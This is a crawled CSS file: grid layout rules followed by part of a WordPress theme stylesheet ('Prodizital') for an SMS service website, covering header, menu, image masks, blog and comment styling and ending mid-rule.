.row { width: auto; min-width: 0; margin-left: 0; margin-right: 0; }
.column { width: auto !important; float: none; }
.column:last-child { float: none; }
[class*="column"] + [class*="column"]:last-child { float: none; }
.column:before, .column:after { content: ""; display: table; }
.column:after { clear: both; }
.offset-by-one, .offset-by-two, .offset-by-three, .offset-by-four, .offset-by-five, .offset-by-six, .offset-by-seven, .offset-by-eight, .offset-by-nine, .offset-by-ten { margin-left: 0 !important; }
.push-two, .push-three, .push-four, .push-five, .push-six, .push-seven, .push-eight, .push-nine, .push-ten { left: auto; }
.pull-two, .pull-three, .pull-four, .pull-five, .pull-six, .pull-seven, .pull-eight, .pull-nine, .pull-ten { right: auto; }

/* Mobile Grid */
.row .mobile-one { width: 25% !important; float: left; padding: 0 15px; }
.row .mobile-one:last-child { float: left; }
.row.collapse .mobile-one { padding: 0; }
.row .mobile-two { width: 50% !important; float: left; padding: 0 15px; }
.row .mobile-two:last-child { float: left; }
.row.collapse .mobile-two { padding: 0; }
.row .mobile-three { width: 75% !important; float: left; padding: 0 15px; }
.row .mobile-three:last-child { float: left; }
.row.collapse .mobile-three { padding: 0; }
.row .mobile-four { width: 100% !important; float: left; padding: 0 15px; }
.row .mobile-four:last-child { float: left; }
.row .mobile-five { width: 32.5% !important; float: left; padding: 0 13px; margin-left:5px; }
.row .mobile-five:last-child { float: left; }
.row.collapse .mobile-four { padding: 0; }
.row.collapse .mobile-five { padding: 0; }
.push-one-mobile { left: 25%; }
.pull-one-mobile { right: 25%; }
.push-two-mobile { left: 50%; }
.pull-two-mobile { right: 50%; }
.push-three-mobile { left: 75%; }
.pull-three-mobile { right: 75%; } }

/* Block Grids ---------------------- */
.block-grid { display: block; overflow: hidden; padding: 0; }
.block-grid > li { display: block; height: auto; float: left; }
.block-grid.one-up { margin: 0; }
.block-grid.one-up > li { width: 100%; padding: 0 0 12px; }

.block-grid.two-up { margin: 0 -15px; }
.block-grid.two-up > li { width: 50%; padding: 0 15px 12px; }
/* .block-grid.two-up>li:nth-child(2n+1) {clear: left;} */

.block-grid.three-up { margin: 0 -15px; }
.block-grid.three-up > li { width: 33.33%; padding: 0 15px 12px; }
/* .block-grid.three-up>li:nth-child(3n+1) {clear: left;} */

.block-grid.four-up { margin: 0 -15px; }
.block-grid.four-up > li { width: 24.9%; padding: 0 17px 12px; }
/* .block-grid.four-up>li:nth-child(4n+1) {clear: left;} */

.block-grid.five-up { margin: 0 -15px; }
.block-grid.five-up > li { width: 20%; padding: 0 15px 12px; }
/* .block-grid.five-up>li:nth-child(5n+1) {clear: left;} */

/* Block Grids No Margin ---------------------- */
.block-grid-nomargin { display: block; overflow: hidden; padding: 0; }
.block-grid-nomargin > li { display: block; height: auto; float: left; }
.block-grid-nomargin.one-up { margin: 0; }
.block-grid-nomargin.one-up > li { width: 100%; padding: 0px; margin-bottom: -16px }
.block-grid-nomargin.one-up > li .animated-column { margin-bottom: 16px !important;}
.block-grid-nomargin.one-up > li .teaser-gallery-box img {-webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important;}
.block-grid-nomargin.one-up > li .teaser-gallery-box .lightbox-item .lightbox-item-overlay-content {-webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important;}

.block-grid-nomargin.two-up { margin: 0px; }
.block-grid-nomargin.two-up > li { width: 50%; padding: 0px; margin-bottom: -16px }
.block-grid-nomargin.two-up > li .animated-column { margin-bottom: 16px !important;}
.block-grid-nomargin.two-up > li .teaser-gallery-box img {-webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important;}
.block-grid-nomargin.two-up > li .teaser-gallery-box .lightbox-item .lightbox-item-overlay-content {-webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important;}
/* .block-grid-nomargin.two-up>li:nth-child(2n+1) {clear: left;} */

.block-grid-nomargin.three-up { margin: 0px; }
.block-grid-nomargin.three-up > li { width: 33.33%; padding: 0px; margin-bottom: -16px }
.block-grid-nomargin.three-up > li .animated-column { margin-bottom: 16px !important;}
.block-grid-nomargin.three-up > li .teaser-gallery-box img {-webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important;}
.block-grid-nomargin.three-up > li .teaser-gallery-box .lightbox-item .lightbox-item-overlay-content {-webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important;}
/* .block-grid-nomargin.three-up>li:nth-child(3n+1) {clear: left;} */

.block-grid-nomargin.four-up { margin: 0px; }
.block-grid-nomargin.four-up > li { width: 25%; padding: 0px; margin-bottom: -16px;}
.block-grid-nomargin.four-up > li .animated-column { margin-bottom: 16px !important;}
.block-grid-nomargin.four-up > li .teaser-gallery-box img {-webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important;}
.block-grid-nomargin.four-up > li .teaser-gallery-box .lightbox-item .lightbox-item-overlay-content {-webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important;}
/* .block-grid-nomargin.four-up>li:nth-child(4n+1) {clear: left;} */

.block-grid-nomargin.five-up { margin: 0px; }
.block-grid-nomargin.five-up > li { width: 20%; padding: 0px; margin-bottom: -16px }
.block-grid-nomargin.five-up > li .animated-column { margin-bottom: 16px !important;}
.block-grid-nomargin.five-up > li .teaser-gallery-box img {-webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important;}
.block-grid-nomargin.five-up > li .teaser-gallery-box .lightbox-item .lightbox-item-overlay-content {-webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important;}
/* .block-grid-nomargin.five-up>li:nth-child(5n+1) {clear: left;} */

/* Mobile Block Grids */
@media only screen and (max-width: 768px) { .block-grid.mobile { margin-left: 0; }
.block-grid.mobile > li { float: none; width: 100%; margin-left: 0; } }

--- FILE ---
content_type: text/css
request_url: https://www.onetouchsms.in/wp-content/themes/pro/style.css
body_size: 8683
content:
/*
Theme Name: Prodizital
Theme URI: http://www.thinkcept.com
Description: Pro Dizital Website
Author: Thinkcept.com
Author URI: http://www.thinkcept.com
Version: 2014

*/
body {
background:#fff;
font:15px 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
line-height:24px;
color:#222222;
margin:0;
padding:0;
}

#wrapper{
width:100%;
background:#fff;
overflow: hidden;
}

#wrapper.boxed{
width:1126px; 
margin:0 auto;
 background:#fff;
 -webkit-box-shadow: 0px 0px 30px rgba(0, 0, 0, .2);
-moz-box-shadow: 0px 0px 30px rgba(0, 0, 0, .2);
box-shadow: 0px 0px 30px rgba(0, 0, 0, .2);
}

/***** Header Styling *****/
header#top {
width:100%;
margin:0 auto;
padding-bottom:0px;
}

#logo {
width:132px\9;
height:70px\9;
position:relative;
top:15px;
left:14px;
float:left;
}

#logo img {
width:276px;
height:80px;
}

#top-info {
height:110px;
}

.top-search {
width:24%;
position:relative;
top:18px;
right:20px;
float:right; 
}

#top-socials {
width:100%;
position:relative;
padding-right: 50px;
}

#top-socials #top-icon  {
position:relative;
top:25px;
right:16px;
float:right;
color:#ec3128;
}

#top-socials a {
}

#top-socials i {
position:relative;
top:1.4px;
left:6.6px;	
width:30px;
height:30px;
font-size:17px;
line-height:28px;
text-align:center;
margin-right:0px;
display:inline-block;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
-webkit-transition: all 0.4s ease-in-out;
-o-transitionn: all 0.4s ease-in-out;
-ms-transition: all 0.4s ease-in-out;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}

#top-socials a:hover i {
color:#FF6600;
}

#top-socials a .facebook-color:hover  {background-color:#3b5998;}
#top-socials a .twitter-color:hover {background-color:#33ccff;}
#top-socials a .dribbble-color:hover {background-color:#EA4C89;}
#top-socials a .googleplus-color:hover {background-color:#DD4B39;}
#top-socials a .linkedin-color:hover {background-color:#006699;}

#top-socials a, #top-socials a:visited {
color:#ec3128;
}

#logo {
position:relative;
top:10px;
left:14px;
float:left;
}


#top-search fieldset{padding:0; margin:0;}
#top-search #searchform{
position:relative;
padding:0;
margin:0;
right:-10px;
background:#304458;
-webkit-border-top-left-radius: 500px;
-webkit-border-bottom-left-radius: 500px;
-moz-border-radius-topleft: 500px;
-moz-border-radius-bottomleft: 500px;
border-top-left-radius: 500px;
border-bottom-left-radius: 500px;
}

#top-search input[type="text"] {
width:150px !important;
background-color:transparent;
border:none !important;
margin:0;
padding:6px 6px 8px 12px;
font-size:12px;
color:#ffffff !important;
}


#top-search input[type="text"]:focus {
border-color:none !important;
background-color:transparent !important;
-webkit-box-shadow: none !important;
-moz-box-shadow: none !important;
box-shadow: none !important;
}

.search-panel {
display: none;
position:relative;
float:right;
right:-2px;
z-index:10
}

a.trigger{
width:31px;
height:31px;
background:#304458;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
font-size: 16px;
color:#5f7387;
display: block;
float:right;
z-index:20;
position:relative;
}

a.active.trigger {
width:31px;
height:31px;
background:#304458;
-webkit-border-top-left-radius: 0px;
-webkit-border-bottom-left-radius: 0px;
-moz-border-radius-topleft: 0px;
-moz-border-radius-bottomleft: 0px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}

a.trigger i {
top:4px;
left:8px;
color: #ffffff;
position:relative;	
}
@-moz-document url-prefix(){a.trigger i { top:3px; }}


/***** Mainmenu Styling *****/
.left-menu {width:auto; height:65px;}
.right-menu {position:absolute; right:30px; top:35px;}
.tinynav {display:none;}

#mainmenu-wrapper {
width:1200px;
height:90px;
margin:0 auto;
background:#FF6600;
position:relative;
z-index:1000
}

#mainmenu {
width:100%;
margin:0px;
float:left;
}

#mainmenu ul {
font-family: 'Roboto', Helvetica, Arial;
font-weight:300;
font-size:15px;
float:left;
}

#mainmenu ul li {
color:#fff;
list-style:none;
line-height:15px;
position:relative;
border-right:0px solid #34495e;
padding:19px 25px 0 16px;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
-webkit-transition: all 0.4s ease-in-out;
-o-transitionn: all 0.4s ease-in-out;
-ms-transition: all 0.4s ease-in-out;
float:left;

}

#mainmenu ul > li{
min-height:65px;
}

span.desc-menu {
color:#7e8892;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size:12px;
position:relative;
float: right;
margin-top: -13px;
}

#mainmenu ul li a{
display:block;
color:#d4d7db;
text-decoration:none;
letter-spacing: 1px;
font-size: 16px;
font-weight: 600;
}

#mainmenu ul li a:hover {
color:#ec3128;
}

#mainmenu ul li a, #mainmenu ul li li a:hover, #mainmenu ul li li:hover > a
#mainmenu ul li li.current_page_item > a, #mainmenu ul li li.current_page_item:hover > a,
#mainmenu ul li li.current_page_parent > a, #mainmenu ul li li.current_page_parent:hover > a,
#mainmenu ul li li.current-menu-parent > a, #mainmenu ul li li.current-menu-parent:hover > a,
#mainmenu ul li li.current-menu-item > a, #mainmenu ul li li.current-menu-ancestor > a{
color:#3b5166;
}

#mainmenu ul li:hover, #mainmenu li.current_page_item,
#mainmenu li.current_page_parent,
#mainmenu li.current-menu-parent,
#mainmenu li.current-menu-item {
/*background:url(images/active_menu_green.gif) top repeat-x;*/
background-color:#ffffff !important;
text-decoration:none;
color: #2f87aa;
border: none;
}

/*
.mborder{position:absolute; top:0; left:0; width:100%; height:4px; background:#1abc9c;}
#mainmenu ul li:first-child .mborder{
-webkit-border-top-left-radius: 5px;
-moz-border-radius-topleft: 5px;
border-top-left-radius: 5px;
}
*/

#mainmenu ul li:first-child {
-webkit-border-top-left-radius: 5px;
-moz-border-radius-topleft: 5px;
border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-moz-border-radius-topright: 5px;
border-top-right-radius: 5px;
padding-left:20px;
padding-top: 20px !important;

}

#mainmenu .sub-menu li:hover{
	background:#f2f2f2 !important;
}

#mainmenu ul li:first-child:hover {
-webkit-border-top-left-radius: 5px;
-moz-border-radius-topleft: 5px;
border-top-left-radius: 5px;

}

#mainmenu ul li:last-child {
padding-bottom: 20px !important;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius-bottomleft: 5px;
border-bottom-left-radius: 5px;
-webkit-border-bottom-right-radius: 5px;
-moz-border-radius-bottomright: 5px;
border-bottom-right-radius: 5px;
}

#mainmenu ul li li:hover
{
background:none;
background-color:rgba(26, 188, 156, 0.1);
}

#menu li li {
border-right:none;
position:relative;
z-index:100;
line-height:20px!important;
margin:0!important;
padding:0!important;
min-height:37px;
}

#menu ul {
display:none;
position:absolute;
padding:0px;
top:60px;
left:-5px;
width:200px;
background-color:#34495e;
-webkit-box-shadow: 3px 3px 3px rgba(50, 50, 50, 0.2);
-moz-box-shadow:    3px 3px 3px rgba(50, 50, 50, 0.2);
box-shadow:         3px 3px 3px rgba(50, 50, 50, 0.2);
-webkit-border-bottom-right-radius: 5px;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius-bottomright: 5px;
-moz-border-radius-bottomleft: 5px;
border-bottom-right-radius: 5px;
border-bottom-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-webkit-border-top-left-radius: 5px;
-moz-border-radius-topright: 5px;
-moz-border-radius-topleft: 5px;
border-top-right-radius: 5px;
border-top-left-radius: 5px;
z-index:990;
}


#menu ul ul, #menu ul ul ul {
display:none;
position:absolute;
top:0px;
left:137px;
width:160px;
padding-top:0px;
-webkit-border-radius: 5px;
-webkit-border-top-left-radius: 0;
-moz-border-radius: 5px;
-moz-border-radius-topleft: 0;
border-radius: 5px;
border-top-left-radius: 0;
z-index:999;
}

#menu li ul a{
width:200px;
color:#3b5166;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size:12px;
text-transform:capitalize;
line-height:18px;
z-index:190;
text-decoration:none;
padding:9px 18px 10px 18px;
transition: all 0.3s ease-in-out 0s;
-moz-transition: all 0.3s ease-in-out 0s;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
-ms-transition: all 0.3s ease-in-out 0s;
}

#menu li ul a:hover {
border:none;
color: #ec3128;
}

#menu ul ul li:first-child a {
margin-top:0px;
}

#slide-box {
margin:0px 0px -107px 0px !important; 
position:relative;
top:-66px;
left:-26px;
z-index:800 !important;
overflow:hidden;
}

.sub-menu {
background: #f2f2f2 !important;
}

.sub-menu a:hover {
background: #ec3128;
color: #ffffff !important;
}


/***** Page Title and Breadcrumb Stylesheet *****/
#pagetitle-container {
width:100%;
margin:0 auto 10px auto;
padding:18px 0;
position:relative;
background: url(images/header-banner.jpg) top repeat-x #ededed;
background-size: cover;
}

#pagetitle-container h1 {
margin-bottom:-5px;
font-weight:700;
color:#ffffff;
text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.8);
}

#pagetitle-container h3 {
color:#222222;
text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.8);
}
.#pagetitle-container h3 {
margin-bottom:-3px;
color:#909090;
}

#pagetitle-container p{margin-bottom:0;}

.breadcrumb {
bottom:-50px;
float:left;
margin:0;
}

.breadcrumb ul {
background-color:#fff;
margin-top:-42px;
padding:0 6px 0 8px;
float:right;	
}

.breadcrumb ul li {
font-size: 12px;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: normal;
color:#bbb;
padding:0px 0px 0px 4px;
display:inline-block;
}

.breadcrumb ul li:after {
font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size:11px;
color:#c9c9c9;
content:"\2F";
margin-left:8px;
top:0px;
position:relative;
}

.breadcrumb ul li:last-child:after {
content:"";
display:inline-block;
}

.breadcrumb ul li.current_item, .breadcrumb ul li.current_item a, .breadcrumb ul li.current_item a:visited {
color: #EC3124;
text-decoration:none;
}

.breadcrumb ul li a, .breadcrumb ul li a:visited {
color: #bbb;
text-decoration:none;	
}



/***** Content Styling *****/
#content-wrapper {
width:100%;
margin:0 auto;
padding:30px 0px;
position:relative;
z-index:0;
clear:both;	
}


/***** Shape Images Stylesheet *****/
.three .shape, .block-grid.four-up .shape {width: 214px; height: 235px; position: relative; margin:5px 0 10px 0;}
@-moz-document url-prefix(){.three .shape, .block-grid.four-up .shape { height: 234px; }}

.four .shape, .block-grid.three-up .shape {width: 296px; height: 325px; position: relative; margin:5px 0 10px 0;}
@-moz-document url-prefix(){.four .shape, .block-grid.three-up .shape { height: 323px; }}

.six .shape, .block-grid.two-up .shape {width: 463px; height: 508px; position: relative; margin:5px 0 10px 0;}
@-moz-document url-prefix(){.six .shape, .block-grid.two-up .shape { height: 506px; }}

.four .shape img, .block-grid.three-up .shape img {height:100% !important;}
.three .shape img, .block-grid.four-up .shape img {height:100% !important;}
.six .shape img, .block-grid.two-up .shape img {height:100% !important;}

.three .shape .overlay, .block-grid.four-up .shape .overlay {
width: 214px;
height: 235px;
position: absolute;
top:-1px;
left:0px;
z-index:500;
pointer-events:none; 
background-repeat: no-repeat;
outline:0;
}
@-moz-document url-prefix(){.three .shape .overlay, .block-grid.four-up .shape .overlay { height: 234px; }}
@-moz-document url-prefix(){.three .lightbox-item, .block-grid.four-up .lightbox-item {height:234px;}}
.three .shape .lightbox-item-overlay-content:nth-of-type(1n) { z-index:600\9; background-image:url(images/shape_hexagon.png\9); background-size:214px 235px\9; }
.block-grid.four-up .shape .lightbox-item-overlay-content:nth-of-type(1n) { z-index:600\9; background-image:url(images/shape_hexagon.png\9); background-size:214px 235px\9; }
x:-o-prefocus, .three .shape .lightbox-item-overlay-content {z-index:600; background-image:url(images/shape_hexagon.png); background-size:214px 235px;}
x:-o-prefocus, .block-grid.four-up .shape .lightbox-item-overlay-content {z-index:600; background-image:url(images/shape_hexagon.png); background-size:214px 235px;}
::-ms-reveal, .three .shape .lightbox-item-overlay-content {z-index:600; background-image:url(images/shape_hexagon.png); background-size:214px 235px;}
::-ms-reveal, .block-grid.four-up .shape .lightbox-item-overlay-content {z-index:600; background-image: url(images/shape_hexagon.png); background-size:214px 235px;}


.four .shape .overlay, .block-grid.three-up .shape .overlay {
width: 296px;
height: 325px;
position: absolute;
top:-1px;
left:0px;
z-index:500;
pointer-events:none; 
background-repeat: no-repeat;
outline:0;
}
@-moz-document url-prefix(){.four .shape .overlay, .block-grid.three-up .shape .overlay { height: 323px; }}
@-moz-document url-prefix(){.four .lightbox-item, .block-grid.three-up .lightbox-item {height:323px;}}
.four .shape .lightbox-item-overlay-content:nth-of-type(1n) { z-index:600\9;  background-image:url(images/shape_hexagon.png\9); background-size:296px 324px\9; }
.block-grid.three-up .shape .lightbox-item-overlay-content:nth-of-type(1n) { z-index:600\9; background-image:url(images/shape_hexagon.png\9); background-size:296px 324px\9; }
x:-o-prefocus, .four .shape .lightbox-item-overlay-content {z-index:600; background-image: url(images/shape_hexagon.png); background-size:296px 324px;}
x:-o-prefocus, .block-grid.three-up .shape .lightbox-item-overlay-content {z-index:600; background-image: url(images/shape_hexagon.png); background-size:296px 324px;}
::-ms-reveal, .four .shape .lightbox-item-overlay-content {z-index:600; background-image: url(images/shape_hexagon.png); background-size:296px 324px;}
::-ms-reveal, .block-grid.three-up .shape .lightbox-item-overlay-content {z-index:600; background-image: url(images/shape_hexagon.png); background-size:296px 324px;}

.six .shape .overlay, .block-grid.two-up .shape .overlay {
width: 463px;
height: 508px;
position: absolute;
top:-1px;
left:0px;
z-index:500;
pointer-events:none; 
background-repeat: no-repeat;
outline:0;
}
@-moz-document url-prefix(){.six .shape .overlay, .block-grid.two-up .shape .overlay { height: 506px; }}
@-moz-document url-prefix(){.six .lightbox-item, .block-grid.two-up .lightbox-item {height:506px;}}
.six .shape .lightbox-item-overlay-content:nth-of-type(1n) { z-index:600\9; background-image:url(images/shape_hexagon.png\9); background-size:463px 507px\9; }
.block-grid.two-up .shape .lightbox-item-overlay-content:nth-of-type(1n) { z-index:600\9; background-image:url(images/shape_hexagon.png\9); background-size:463px 507px\9; }
x:-o-prefocus, .six .shape .lightbox-item-overlay-content {z-index:600; background-image: url(images/shape_hexagon.png); background-size:463px 507px;}
x:-o-prefocus, .block-grid.two-up .shape .lightbox-item-overlay-content {z-index:600; background-image: url(images/shape_hexagon.png); background-size:463px 507px;}
::-ms-reveal, .six .shape .lightbox-item-overlay-content {z-index:600; background-image: url(images/shape_hexagon.png); background-size:463px 507px;}
::-ms-reveal, .block-grid.two-up .shape .lightbox-item-overlay-content {z-index:600; background-image: url(images/shape_hexagon.png); background-size:463px 507px;}

.teaser hr {border-width: 1px 0 0 !important;}
.four .shape h6 , .block-grid.three-up .shape h6{margin-top:27%;}
.six .shape h6, .block-grid.two-up .shape h6 {margin-top:42%;}

/* shapes mask */
.three .shape .overlay.hexagon, .block-grid.four-up .shape .overlay.hexagon {
background: url(images/shape_hexagon.png);
background-size:214px 235px;
}
@media \0screen {
.three .shape .overlay.hexagon, .block-grid.four-up .shape .overlay.hexagon {
background:none; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shape_hexagon.png', sizingMethod='scale');  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shape_hexagon.png', sizingMethod='scale')";	
}
}
@-moz-document url-prefix(){.three .shape .overlay.hexagon, .block-grid.four-up .shape .overlay.hexagon { background-size:214px 234px; }}

.four .shape .overlay.hexagon, .block-grid.three-up .shape .overlay.hexagon {
background: url(images/shape_hexagon.png);
background-size:296px 325px;
}
@media \0screen {
.four .shape .overlay.hexagon, .block-grid.three-up .shape .overlay.hexagon {
background:none; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shape_hexagon.png', sizingMethod='scale');  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shape_hexagon.png', sizingMethod='scale')";	
}
}
@-moz-document url-prefix(){.four .shape .overlay.hexagon, .block-grid.three-up .shape .overlay.hexagon { background-size:296px 323px; }}

.six .shape .overlay.hexagon, .block-grid.two-up .shape .overlay.hexagon {
background: url(images/shape_hexagon.png);
background-size:463px 508px;
}
@media \0screen {
.six .shape .overlay.hexagon, .block-grid.two-up .shape .overlay.hexagon {
background:none; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shape_hexagon.png', sizingMethod='scale');  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shape_hexagon.png', sizingMethod='scale')";	
}
}
@-moz-document url-prefix(){.six .shape .overlay.hexagon, .block-grid.two-up .shape .overlay.hexagon { background-size:463px 506px; }}

/***** Portfolio Area Stylesheet *****/
#pf-filter ul {
margin-bottom:30px;
padding:0px;
float:left;
}

#pf-filter ul li i {
color:#c4c4c4;
font-size:16px;
margin-right:7px;
top:-4px;
position:relative;
}

#pf-filter ul li {
font-size:11px;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
text-transform:uppercase;
list-style:none;
display:inline-block;
float:left;
}

#pf-filter ul li:after {
font-size:11px;
color:#bbb;
content:"\2F";
margin-left:2px;
top:0px;
position:relative;
}

#pf-filter ul li:first-child:after {
content:"";
display:none;	
}

#pf-filter ul li:last-child:after {
content:"";
display:inline-block;
}

#pf-filter ul li a {
padding:0px 10px;
color:#b6b6b6;
text-decoration:none;
}

#pf-filter ul li a:hover {
color:#1abc9c;
text-decoration:none;
}

#pf-filter ul li a:active, #pf-filter ul li a.selected {
color:#1abc9c;
text-decoration:none;
}

.pf-slide {
height:320px;
margin:10px 0 15px 0 !important;
background:#dcdcdc;
}



/* Blog */
.posttitle{font-size:22px; line-height:26px; clear:both}
.blog-post{
width:100%;
margin:10px 0 30px 0;
padding-bottom:0;
border-bottom:1px solid #e6e6e6;
position:relative;
border-bottom:solid 1px #e6e6e6;
}
.blog-img img{
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;	
}

.rdm{background:#1abc9c}
.rdm:hover{background:#30dab8}

ul.post-info {
width:100%;
margin:-7px 0px 20px 0px;
font-size:11px;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
text-transform:uppercase;
float:left;	
}

ul.post-info li {
margin-right:15px;
display:inline-block;
color:#c0c0c0;	
}

ul.post-info li a, ul.post-info li a:visited {
color:#c0c0c0;
text-decoration:none;	
}

ul.post-info li a:hover {
color:#1abc9c;
text-decoration:none;	
}

ul.post-info li i {
font-size:11px;
margin-right:5px;
color:#c8c7c7;
position:relative;
top:1px;
}

.blog-audio {
margin-bottom:20px;
position:relative;
width:100%;
}

.banner-blog {
width:100%;
position:relative;

}


.banner-pf {
width:100%;
height:450px !important;
background:#dcdcdc;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
margin-bottom:10px;
position:relative;
overflow:hidden;
}

.banner-pf ul li img {
height:450px !important;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;	
}

article .blog-media {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
overflow:hidden;
margin-bottom:0px;
}

.banner-blog {
width:100%;
height:227px !important;
background:#dcdcdc;
position:relative;
overflow:hidden;
}

.banner_blog_container{
position:relative;
margin-bottom:20px;
}

article .banner-blog ul li img {
-webkit-border-radius: 6px !important;
-moz-border-radius: 6px !important;
border-radius: 6px !important;	
}

.quote-note {
background-image:url(images/testi-bg.gif);
background-repeat:repeat-y;
border: solid 1px #dbdcde; 
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
margin: 5px 0 25px 0; 
padding: 21px 20px 23px 20px;
position:relative;
float:left; 
}

.quote-note:after {	
left: 4px;
right: 4px;
bottom: -5px;
box-shadow: 0 0 2px #ddd;
}

.quote-note, .quote-note:before, .quote-note:after {
border: 1px solid #dbdcde;
}

.quote-note:before, .quote-note:after {
content: "";
position: absolute;
bottom: -4px;
left: 6px;
right: 6px;
height: 3px;
border-top: none;
-webkit-border-bottom-right-radius: 12px;
-webkit-border-bottom-left-radius: 12px;
-moz-border-radius-bottomright: 12px;
-moz-border-radius-bottomleft: 12px;
border-bottom-right-radius: 12px;
border-bottom-left-radius: 12px;
}

.quote-box {	
background-color:#1abc9c;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;	
overflow:hidden;
margin:10px 0px;
padding:14px 19px 4px 19px;	
}

blockquote.float-none:before {
display:none !important;
}

blockquote .quote-box p {
font-size:16px;
line-height:24px;
color:#fff;
}

.list-line-contact li {
margin-bottom:16px;
padding-bottom:4px;
border-bottom:1px solid #e6e6e6;	
}

.list-line-contact li i{margin-right:12px;}

.list-line-contact li:before{content:"" !important;}
.list-line-contact li, .list-line-contact li:after{padding-left:0 !important;}

.list-line li {
margin-bottom:6px;
padding-bottom:6px;
border-bottom:1px solid #e6e6e6;	
}

.title-line span {
background:#fff;
padding-right:12px;
position:absolute;
bottom:-14px;
}

.title-line {
margin:20px 0px 24px 0px;
border-bottom:solid 4px #e6e6e6;
position:relative
}




/* Blog Pagination */
.blog-pagination {
width:100%;
margin:0px 0px 15px 0px;
float:left;
}


.blogpages {
margin:8px 0;
}

.pfpages {
margin:-15px 0 12px;
}

.pageof, .wp-pagenavi .pages, .wp-pagenavi .extend{
font-size:12px;
font-weight:300;
display:inline-block;
margin-right:10px !important;
padding:3px 0px !important;
border:0 !important;
}

.pages a, .pages .current, .wp-pagenavi a, .wp-pagenavi .current{
font-size:12px;
text-transform:uppercase;
font-weight:normal !important;
display:inline-block;
color:#8c8c8c !important;
border: solid 1px #d9d9d9 !important;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
text-decoration:none;
margin-right:3px !important;
padding:3px 14px !important;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

.pages a:hover, .pages .current, .wp-pagenavi a:hover, .wp-pagenavi .current {
color:#fff !important;
font-weight:normal !important;
margin-right:3px !important;
padding:3px 14px !important;
background:#1abc9c;
border:1px solid #1abc9c !important;
}


/* Comment list */
#comment {
width:100%;
float:left;
padding:5px 0 8px;
}

.comment-text h5 {
margin-bottom:-2px;
}

#comment ol {
list-style-type:none!important;
margin:0;
padding:10px 0 0;
}

#comments ol ul.children {
margin:0px 0px 0 60px;
}

.commentlist li {
position:relative;
list-style:none;
line-height:22px;
list-style-position:outside;
}

.commentlist li small {
font-size:11px;
text-transform:uppercase;
}

.commentlist li p {
margin-top:10px;
}

.avatar {
width:64px;
height:64px;
position:absolute;
background-color:#e7e7e7;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
top:4px;
left:0;
}

.avatar img {
width:64px;
height:64px;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
}

.comment-text {
background-color:#fafafa;
border: solid 1px #ddd;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
margin-left:80px;
width:auto;
margin-bottom:20px;
padding:14px 20px 13px 20px;
}

.comment-heading{margin-bottom:30px;}

.comment-text h6{margin-bottom:0; text-transform:capitalize}
a.comment-reply-link {float:right; margin-top:20px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px;}
a.comment-reply-link:hover {background:#30dab8 !important;}

a.comment-reply-link, a.comment-reply-link:visited {
padding:1px 9px;
font-size:10px;
color:#fff;
text-decoration:none;
background:#1abc9c;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
position:relative;
top:-20px;
}

/* Comment form */
.navigation{float:left; width:100%;}
#respond{clear:both; padding-top:20px}
#reply-title{font-size:22px;}
#comment-form {
width:100%;
float:left;
clear:both;
}

#comment-form fieldset {
padding-top:10px;
border:0;
margin:0;
}

form#comment-form label {
font-size:14px;
margin-bottom:0px;
padding-left:20px;
display:inline;
}

form#comment-form input[type="text"]{
